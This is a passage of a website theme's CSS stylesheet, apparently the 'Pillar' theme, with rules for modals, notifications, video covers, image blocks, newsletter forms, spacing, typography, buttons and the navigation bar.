  -moz-transition: 0.3s linear;
  padding: 0;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.modal-container.modal-active {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}
.modal-container:before {
  background: rgba(0, 0, 0, 0.85);
  content: '';
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.modal-container .modal-content {
  backface-visibility: hidden;
  position: fixed;
  z-index: 2;
  top: 50%;
  left: 50%;
  max-height: 100%;
  overflow-y: auto;
  border: none;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  padding: 0;
  border-radius: 0;
  box-shadow: none;
}
.modal-container .modal-content:not(.height--natural) {
  width: 50%;
  height: 50%;
}
.modal-container .modal-content .modal-close-cross {
  cursor: pointer;
  position: absolute;
  opacity: .5;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  top: 1em;
  right: 1em;
  z-index: 99;
}
.modal-container .modal-content .modal-close-cross:before {
  content: '\2715';
  font-size: 1.5em;
}
.modal-container .modal-content .modal-close-cross:hover {
  opacity: 1;
}
.modal-container .modal-content.imagebg:not(.image--light) .modal-close-cross:before {
  color: #fff;
}
.modal-container .modal-content iframe {
  width: 100%;
  outline: none;
  border: none;
  height: 100%;
  backface-visibility: hidden;
}
.modal-container .modal-content iframe:first-child + .modal-close-cross:last-child {
  top: -3.25em;
}
@media all and (max-width: 767px) {
  .modal-container .modal-content {
    width: 97% !important;
    height: auto !important;
    padding-top: 2em;
    padding-bottom: 2em;
  }
}
/**! 23. Maps **/
.map-container {
  position: relative;
  overflow: hidden;
}
.map-container iframe,
.map-container .map-canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
/**! 24. Parallax **/
.parallax > .background-image-holder,
.parallax .slides li > .background-image-holder {
  height: 100vh;
  top: -50vh;
  transition: opacity 0.3s ease !important;
  -webkit-transition: opacity 0.3s ease !important;
  -webkit-transform-style: preserve-3d;
}
.parallax:first-child .slides li > .background-image-holder,
.parallax:first-child .background-image-holder {
  top: 0;
}
.main-container > a:first-child + .parallax .background-image-holder {
  top: 0;
}
@media all and (max-width: 1024px) {
  .parallax > .background-image-holder,
  .parallax .slides li > .background-image-holder {
    top: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    height: 100%;
  }
}
.parallax {
  will-change: contents;
}
/**! 25. Notifications **/
.notification {
  max-width: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  position: fixed;
  z-index: 99;
  pointer-events: none;
  padding: 0;
  margin: 1em;
  opacity: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.notification:not([class*='bg-']) {
  background: #fff;
}
.notification[class*='col-'] {
  min-width: 400px;
}
.notification .notification-close-cross {
  position: absolute;
  top: 1em;
  z-index: 99;
  right: 1em;
  cursor: pointer;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  opacity: .7;
}
.notification .notification-close-cross:before {
  content: '\2715';
  font-size: 1.5em;
}
.notification .notification-close-cross:hover {
  opacity: 1;
}
.notification.notification--reveal {
  z-index: 99;
  pointer-events: initial;
}
.notification.notification--reveal[data-animation="from-bottom"] {
  animation: from-bottom 0.3s linear 0s forwards;
  -webkit-animation: from-bottom 0.3s linear 0s forwards;
  -moz-animation: from-bottom 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-top"] {
  animation: from-top 0.3s linear 0s forwards;
  -webkit-animation: from-top 0.3s linear 0s forwards;
  -moz-animation: from-top 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-left"] {
  animation: from-left 0.3s linear 0s forwards;
  -webkit-animation: from-left 0.3s linear 0s forwards;
  -moz-animation: from-left 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-right"] {
  animation: from-right 0.3s linear 0s forwards;
  -webkit-animation: from-right 0.3s linear 0s forwards;
  -moz-animation: from-right 0.3s linear 0s forwards;
}
.notification.notification--dismissed {
  animation: fade-out 0.4s linear 0s forwards !important;
  -webkit-animation: fade-out 0.4s linear 0s forwards !important;
  -moz-animation: fade-out 0.4s linear 0s forwards !important;
  pointer-events: none;
}
a[data-notification-link] {
  text-decoration: none;
}
a[data-notification-link]:hover {
  text-decoration: none;
}
@media all and (max-width: 767px) {
  .notification[class*='col-'] {
    min-width: 0;
  }
}
@keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 1;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/**! 26. Video **/
iframe {
  width: 100%;
  min-height: 350px;
  border: none;
}
@media all and (max-width: 767px) {
  iframe {
    min-height: 220px;
  }
}
.videobg {
  background: #232323;
  position: relative;
  overflow: hidden;
}
.videobg .container,
.videobg .background-image-holder {
  opacity: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.videobg .background-image-holder {
  opacity: 0 !important;
}
.videobg.video-active .container {
  opacity: 1;
}
.videobg.video-active .loading-indicator {
  opacity: 0;
  visibility: hidden;
}
.videobg video {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
  position: absolute;
  top: 0;
  z-index: 0 !important;
  left: 0;
}
@media all and (max-width: 1024px) {
  .videobg .background-image-holder,
  .videobg .container {
    opacity: 1 !important;
  }
  .videobg .loading-indicator {
    display: none;
  }
  .videobg video {
    display: none;
  }
}
.youtube-background {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  z-index: 0 !important;
}
.youtube-background .mb_YTPBar {
  opacity: 0;
  height: 0;
  visibility: hidden;
}
@media all and (max-width: 1024px) {
  .youtube-background {
    display: none;
  }
}
.loading-indicator {
  position: absolute !important;
  top: 50%;
  left: 50%;
  z-index: 99 !important;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: loading-spinner 1s infinite ease-in-out;
  animation: loading-spinner 1s infinite ease-in-out;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
@-webkit-keyframes loading-spinner {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}
@keyframes loading-spinner {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}
.video-cover {
  position: relative;
}
.video-cover video {
  max-width: 100%;
}
.video-cover iframe {
  background: #232323;
}
.video-cover .background-image-holder {
  z-index: 3;
}
.video-cover .video-play-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
}
.video-cover .video-play-icon,
.video-cover .background-image-holder {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.video-cover.reveal-video .video-play-icon,
.video-cover.reveal-video .background-image-holder {
  opacity: 0 !important;
  pointer-events: none;
}
.video-cover[data-scrim-bottom]:before,
.video-cover[data-overlay]:before,
.video-cover[data-scrim-top]:before {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  z-index: 4;
}
.video-cover.reveal-video[data-scrim-bottom]:before,
.video-cover.reveal-video[data-overlay]:before,
.video-cover.reveal-video[data-scrim-top]:before {
  opacity: 0;
  pointer-events: none;
}
.video-play-icon {
  width: 6.5em;
  height: 6.5em;
  border-radius: 50%;
  position: relative;
  z-index: 4;
  display: inline-block;
  border: 2px solid #ffffff;
  cursor: pointer;
  background: #ffffff;
}
.video-play-icon.video-play-icon--sm {
  width: 3.25em;
  height: 3.25em;
}
.video-play-icon.video-play-icon--sm:before {
  border-width: 4px 0 4px 9px;
}
.video-play-icon.video-play-icon--xs {
  width: 1.625em;
  height: 1.625em;
}
.video-play-icon.video-play-icon--xs:before {
  border-width: 3px 0 3px 6px;
  margin-left: -3px;
}
.video-play-icon.bg--primary:before {
  border-color: transparent transparent transparent #fff;
}
.video-play-icon:before {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -4px;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 0 6px 12px;
  border-color: transparent transparent transparent #ffffff;
  border-color: transparent transparent transparent #808080;
}
.video-play-icon.video-play-icon--dark {
  border-color: #232323;
  background: #232323;
}
.video-play-icon.video-play-icon--dark:before {
  border-color: transparent transparent transparent #232323;
}
.video-play-icon.video-play-icon--dark:before {
  border-color: transparent transparent transparent #fff;
}
@media all and (max-width: 767px) {
  .video-play-icon {
    width: 4.33333333em;
    height: 4.33333333em;
  }
}
div[class*='col-'][class*='12']:not([class*='xs-12']) .video-cover iframe {
  min-height: 550px;
}
@media all and (max-width: 990px) {
  div[class*='col-'][class*='12']:not([class*='xs-12']) .video-cover iframe {
    min-height: 350px;
  }
}
div[class*='col-'][class*='10'] .video-cover iframe {
  min-height: 450px;
}
div[class*='col-'][class*='8'] .video-cover iframe {
  min-height: 400px;
}
div[class*='col-'][class*='6'] .video-cover iframe {
  min-height: 350px;
}
@media all and (max-width: 1200px) {
  div[class*='col-'][class*='6'] .video-cover iframe {
    min-height: 300px;
  }
}
@media all and (max-width: 990px) {
  div[class*='col-'][class*='6'] .video-cover iframe {
    min-height: 220px;
  }
}
@media all and (max-width: 767px) {
  div[class*='col-'] .video-cover iframe {
    min-height: 220px !important;
  }
}
.modal-container video {
  max-width: 100%;
}
/**! 27. Image Blocks **/
.imageblock {
  position: relative;
  padding: 0;
}
.imageblock > .container,
.imageblock > div[class*='col-']:not(.imageblock__content) {
  padding-top: 6.5em;
  padding-bottom: 8.125em;
  float: none;
  overflow: hidden;
}
.imageblock.imageblock--lg > .container,
.imageblock.imageblock--lg > div[class*='col-']:not(.imageblock__content) {
  padding-top: 10.15625em;
  padding-bottom: 10.15625em;
  float: none;
  overflow: hidden;
}
.imageblock .imageblock__content {
  position: absolute;
  height: 100%;
  top: 0;
  z-index: 2;
  padding: 0;
}
.imageblock .imageblock__content .slider {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
.imageblock .imageblock__content .slider .slides > li {
  padding: 0;
  min-height: 100%;
  position: absolute !important;
}
.imageblock.allow-overflow .imageblock__content {
  overflow: visible;
}
@media all and (max-width: 767px) {
  .imageblock[class*='space-'] {
    padding-bottom: 0;
    padding-top: 0;
  }
  .imageblock .imageblock__content {
    position: relative;
    min-height: 16.25em;
  }
  .imageblock > .container,
  .imageblock > div[class*='col-']:not(.imageblock__content) {
    padding-top: 4.875em;
    padding-bottom: 4.875em;
    float: none;
    overflow: hidden;
  }
  .imageblock.imageblock--lg > .container,
  .imageblock.imageblock--lg > div[class*='col-']:not(.imageblock__content) {
    padding-top: 4.875em;
    padding-bottom: 4.875em;
    float: none;
    overflow: hidden;
  }
}
/**! 28. MailChimp & Campaign Monitor **/
form[action*='createsend.com'] * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
}
form[action*='createsend.com'].form--active * {
  opacity: 1;
}
form[action*='createsend.com'] .input-checkbox + br {
  display: none;
}
form[action*='createsend.com'].no-labels label {
  display: none;
}
form[action*='createsend.com'] br {
  display: none;
}
form[action*='createsend.com'] p > label:first-child {
  margin-bottom: 0.8125em;
}
form[action*='list-manage.com'] h2 {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 1.4375em;
  line-height: 1.41304348em;
  margin-top: 0;
  margin-bottom: 1.1304347826087em;
}
form[action*='list-manage.com'] .input-group ul {
  overflow: hidden;
}
form[action*='list-manage.com'] .input-group ul li {
  float: left;
}
form[action*='list-manage.com'] * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
}
form[action*='list-manage.com'].form--active * {
  opacity: 1;
}
form[action*='list-manage.com'].no-labels label {
  display: none;
}
form[action*='list-manage.com'] .small-meta {
  font-size: 0.5em;
}
/**! 29. Twitter **/
.twitter-feed .user {
  display: none;
}
.twitter-feed .interact {
  display: none;
}
.twitter-feed .timePosted {
  font-size: .87em;
}
/**! 30. Transitions **/
[class*='transition--'] {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  opacity: 0;
}
[class*='transition--'].transition--active {
  opacity: 1;
}
.transition--scale {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
.transition--scale.transition--active {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
}
.transition--slide {
  transform: translate3d(200px, 0, 0);
  -webkit-transform: translate3d(200px, 0, 0);
  transform: translate3d(30vw, 0, 0);
  -webkit-transform: translate3d(30vw, 0, 0);
}
.transition--slide.transition--active {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
/**! 31. Spacing **/
section,
footer {
  padding-top: 6.5em;
  padding-bottom: 8.125em;
}
section.space--xxs,
footer.space--xxs {
  padding-top: 1.625em;
  padding-bottom: 1.625em;
}
section.space--xs,
footer.space--xs {
  padding-top: 3.25em;
  padding-bottom: 3.25em;
}
section.space--sm,
footer.space--sm {
  padding-top: 4.33333333em;
  padding-bottom: 4.33333333em;
}
section.space--md,
footer.space--md {
  padding-top: 9.75em;
  padding-bottom: 9.75em;
}
section.space--lg,
footer.space--lg {
  padding-top: 13em;
  padding-bottom: 13em;
}
section.space--xlg,
footer.space--xlg {
  padding-top: 26em;
  padding-bottom: 32.5em;
}
section.space--0,
footer.space--0 {
  padding: 0;
}
section.section--even,
footer.section--even {
  padding-top: 8.125em;
  padding-bottom: 8.125em;
}
section.space-bottom--sm,
footer.space-bottom--sm {
  padding-bottom: 4.33333333em;
}
@media all and (max-width: 767px) {
  section,
  footer,
  section.section--even {
    padding: 4.875em 0;
  }
  section.space--lg,
  footer.space--lg,
  section.section--even.space--lg {
    padding: 4.875em 0;
  }
  section.space--xlg,
  footer.space--xlg,
  section.section--even.space--xlg {
    padding: 7.3125em 0;
  }
}
div[class*='col-'] > div[class*='col-']:first-child {
  padding-left: 0;
}
div[class*='col-'] > div[class*='col-']:last-child {
  padding-right: 0;
}
@media all and (max-width: 767px) {
  .col-xs-6:nth-child(odd) {
    padding-right: 7.5px;
  }
  .col-xs-6:nth-child(even) {
    padding-left: 7.5px;
  }
}
@media all and (min-width: 768px) {
  .mt--1 {
    margin-top: 1.625em;
  }
  .mt--2 {
    margin-top: 3.25em;
  }
  .mt--3 {
    margin-top: 4.875em;
  }
}
@media all and (max-width: 990px) {
  .mt--1,
  .mt--2 {
    margin-top: 1.625em;
  }
  .mt--3 {
    margin-top: 2.4375em;
  }
}
/**! 32. Theme Overrides **/
/*! -- Pillar Customizers -- */
body.theme--square .btn {
  border-radius: 0 0 0 0;
}
body.theme--square input {
  border-radius: 0 0 0 0;
}
body.theme--square button {
  border-radius: 0 0 0 0 !important;
}
body[data-scroll-reveal="true"] section:not(:first-child) {
  visibility: hidden;
}
body.theme--boxed {
  padding: 4.875em 0;
  background: #eeeeee;
}
body.theme--boxed .main-container,
body.theme--boxed nav,
body.theme--boxed .nav-bar.nav--fixed {
  max-width: 1400px;
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.theme--boxed section:not(.bg--white):not(.bg--dark):not(.bg--secondary):not(.bg--dark):not(.bg--primary):not(.section--overlap) {
  background: #f8f8f8;
}
body.theme--boxed section.section--overlap + section:not(.bg--white):not(.bg--dark):not(.bg--secondary):not(.bg--dark):not(.bg--primary):not(.section--overlap) {
  padding-top: 6.5em !important;
}
@media all and (max-width: 1400px) {
  body.theme--boxed {
    padding: 0;
  }
}
.btn.btn--square {
  border-radius: 0 0 0 0;
}
.btn.btn--transparent {
  border: none !important;
}
.loader {
  height: 4px;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 999;
  overflow: hidden;
  pointer-events: none;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.loader.loader--fade {
  transition: none;
  -webkit-transition: none;
  opacity: 0;
}
.loader.loader--fade:before {
  animation: none;
}
.loader:before {
  display: block;
  position: absolute;
  content: "";
  left: -25%;
  width: 25%;
  height: 3px;
  background-color: #425cbb;
  animation: loading 5s linear infinite;
}
@keyframes loading {
  from {
    left: -25%;
  }
  to {
    left: 125%;
  }
}
/*! -- Pillar Typography -- */
@media all and (max-width: 1024px) {
  html {
    font-size: 87.5%;
  }
}
@font-face {
  font-family: 'Montserrat';
  src: url('../fonts/Montserrat-SemiBold.otf') format('opentype');
  font-weight: 600;
  font-style: normal;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-top: 0;
}
h1,
.h1 {
  margin-bottom: 0.40625em;
}
h2,
.h2 {
  margin-bottom: 0.57777777777778em;
}
h3,
.h3 {
  margin-bottom: 0.8125em;
}
h4,
.h4 {
  margin-bottom: 1.1304347826087em;
}
h5,
.h5 {
  margin-bottom: 1.625em;
}
h6,
.h6 {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
}
@media all and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 2em;
    line-height: 1.421875em;
  }
}
.lead {
  margin-bottom: 1.1304347826087em;
  font-weight: 400;
}
.lead:last-child {
  margin-bottom: 0;
}
a {
  color: #115476;
}
a:hover {
  color: #1c7795;
}
span a,
p a {
  text-decoration: underline;
}
span a:hover,
p a:hover {
  text-decoration: underline;
  opacity: .9;
}
h1 em,
h2 em,
h3 em,
h4 em,
h5 em,
h6 em {
  font-family: 'Lora';
  font-weight: 400;
  font-style: italic;
}
.type--body-font {
  font-weight: 400;
}
.type--body-font em {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
}
.imagebg:not(.image--light) .h1,
.imagebg:not(.image--light) .h2,
.imagebg:not(.image--light) .h3,
.imagebg:not(.image--light) .h4,
.imagebg:not(.image--light) .h5,
.imagebg:not(.image--light) .h6,
.imagebg:not(.image--light) i {
  color: #fff;
}
.imagebg:not(.image--light) p {
  opacity: .9;
}
.imagebg:not(.image--light) p a {
  color: #fff;
}
hr,
.boxed.boxed--border {
  border-color: #ebebeb;
}
.bg--secondary hr {
  border-color: #e7e7e7;
}
blockquote {
  font-size: 1.4375em;
  line-height: 1.69565217391304em;
  font-style: italic;
  margin-bottom: 1.1304347826087em;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn),
.bg--primary .icon {
  color: #fff;
  opacity: .9;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.link-list li:nth-child(even) {
  background: #f4f4f4;
}
.link-list li a {
  display: inline-block;
  padding: 0.40625em;
  font-style: italic;
  opacity: .5;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.link-list li a:before {
  content: '\203A';
  opacity: .5;
  margin-right: 0.8125em;
}
.link-list li a:hover {
  opacity: 1;
}
p[class*='col-'] {
  padding: 0;
}
span.label {
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  font-size: 10px;
  padding: 0 8px;
  color: #fff !important;
  background: #64b671;
  position: absolute;
  top: 13px;
  right: 13px;
  margin: 0;
}
.menu li a + span.label {
  right: 26px;
  top: 0;
  max-height: 20px;
  line-height: 20px;
}
/*! -- Pillar Mixins & Variable -- */
.box-shadow {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.box-shadow-light {
  box-shadow: 0px 0px 20px 0px rgba(255, 255, 255, 0.05);
}
.box-shadow-inset {
  box-shadow: inset 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.box-shadow-wide {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.iconsmind {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/*! -- Pillar Buttons -- */
.btn.btn--primary {
  border-color: #425cbb;
}
.btn.btn--primary:hover {
  border-color: #546cc3;
}
.btn.btn--success {
  background: #64b671;
  border-color: #64b671;
}
.btn.btn--success:hover {
  border-color: #75be81;
}
.btn.btn--success .btn__text {
  color: #fff;
}
@media all and (max-width: 767px) {
  .btn + .btn {
    margin-left: 0;
    margin-top: 4px;
  }
}
@media all and (min-width: 990px) {
  .btn--merge {
    border-radius: 100px 0 0 100px;
    position: relative;
  }
  .btn--merge + .btn {
    border-radius: 0 100px 100px 0;
    margin-left: -5px;
  }
  .btn--merge + .btn.btn--primary {
    background: #546cc3;
    border-color: #546cc3;
  }
  .btn--merge + .btn.btn--primary:hover {
    background: #5f75c7;
    border-color: #5f75c7;
  }
}
.btn--xs {
  padding-bottom: 1px;
}
.bg--primary .btn {
  border-color: rgba(255, 255, 255, 0.1);
}
.bg--primary .btn .btn__text {
  color: #fff;
}
.bg--primary .btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
}
.btn-round {
  width: 4.0625em;
  height: 4.0625em;
  display: inline-block;
  border-radius: 50%;
  background: #fff;
  text-align: center;
  cursor: pointer;
  position: relative;
  transition: 0.2s linear !important;
  -webkit-transition: 0.2s linear !important;
  -moz-transition: 0.2s linear !important;
}
.btn-round i {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  font-size: 1.5em;
  width: 100%;
}
.btn-round:hover {
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
/*! -- Pillar Nav Bar -- */
.logo {
  margin: 0;
}
.nav-bar {
  padding-right: 0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.nav-bar .logo {
  margin-right: 1.625em;
}
.nav-bar .logo-light {
  display: none;
}
.nav-bar .logo-dark {
  display: inline;
}
.nav-bar.nav--absolute {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.nav-bar.nav--absolute:not(.nav--fixed) .nav-module.right:not(.logo-module):not(.menu-module):not( :nth-last-child(2)) {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.nav-bar .nav-module.right:not(.logo-module):not(.menu-module) {
  padding: 0 1.625em;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.nav-bar .nav-module.right:not(.logo-module):not(.menu-module):not( :nth-last-child(2)) {
  border-left: 1px solid rgba(0, 0, 0, 0.05);
  padding-right: 0;
}
.nav-bar.nav--fixed {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  border-bottom: none;
}
.nav-bar.nav--fixed:not(.no-animation) {
  animation: navslide .5s ease forwards;
}
.nav-bar.bg--dark .logo-light {
  display: inline;
}
.nav-bar.bg--dark .logo-dark {
  display: none;
}
.nav-bar a.nav-function {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.nav-bar a.nav-function span {
  font-size: 10px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  letter-spacing: 1px;
  margin-left: 0.8125em;
  display: none;
}
.nav-bar a.nav-function i {
  font-size: 1.1em;
  display: inline-block;
  position: relative;
  top: 3px;
}
.nav-bar a.nav-function:hover {
  opacity: .5;
}
@media all and (min-width: 991px) {
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) .menu > li > a {
    color: #fff;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) .logo-dark {
    display: none;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) .logo-light {
    display: inline;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) a.nav-function i,
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) a.nav-function span {
    color: #fff;
  }
}
@media all and (max-width: 767px) {
  .nav-bar a.nav-function span {
    display: inline-block;
  }
}
@keyframes navslide {
  from {
    transform: translate3d(0, -100px, 0);
    -webkit-transform: translate3d(0, -100px, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@media all and (max-width: 990px) {
  .nav-bar {
    padding: 0 15px;
  }
  .nav-bar .nav-module.right:not(.logo-module):not(.menu-module) {
    padding: 0;
    margin-bottom: 0.8125em;
  }
}
.menu > li {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.menu > li:hover > a {
  opacity: .6;
}
.menu > li a {
  color: #232323;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 500;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.menu > li ul {
  white-space: nowrap;
  background: #232323;
  margin-top: 3px;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  padding: 1.625em;
  min-width: 16em;
}
.menu > li ul li {
  padding-left: 0.42307692307692em;
}
.menu > li ul li a {
  padding-left: 0;
  width: 100%;
  color: #fff;
}
.menu > li ul li a:hover {
  transform: translate3d(5px, 0, 0);
  -webkit-transform: translate3d(5px, 0, 0);
}
.menu > li > ul {
  box-shadow: 0px 0px 20px 0px rgba(255, 255, 255, 0.05);
}
.menu > li > ul:not(.multi-column) > li.dropdown > a:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  background: #fff;
  border-radius: 50%;
  position: absolute;
  right: 0;
